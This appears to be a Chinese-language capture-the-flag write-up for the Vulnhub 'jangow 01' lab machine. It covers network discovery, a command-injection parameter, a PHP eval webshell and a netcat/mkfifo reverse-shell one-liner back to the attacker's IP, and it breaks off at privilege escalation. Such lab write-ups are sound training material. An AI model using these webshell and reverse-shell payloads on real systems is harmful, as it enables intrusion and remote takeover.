Vulnhub-jangow 01
简介
描述
Difficulty: easy
The secret to this box is enumeration! Inquiries jangow2021@gmail.com
This works better with VirtualBox rather than VMware ## Changelog 2021-11-04 - v1.0.1 2021-11-01 - v1.0.0
nmap
扫不到ip
参考:
1 | https://blog.csdn.net/qq_41918771/article/details/103636890 |



信息收集

1 | kali 192.168.169.220 |
扫描ip

- 80 直接访问

- 点击
site一个新的网站




- 点击Busar之后我们看url发现可能是个传参点,尝试输入whoami,发现是命令执行传参点。

尝试上传webshell
1 | echo '<?php eval($_POST["aaa"]);' > aaa.php |


php 反弹 shell
1 | <?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.169.220 443 >/tmp/f');?> |

- 浏览器访问一下
1 | http://192.168.169.230/site/shell.php |

- 交互
1 | python3 -c "import pty;pty.spawn('/bin/bash')" |

提权

系统信息
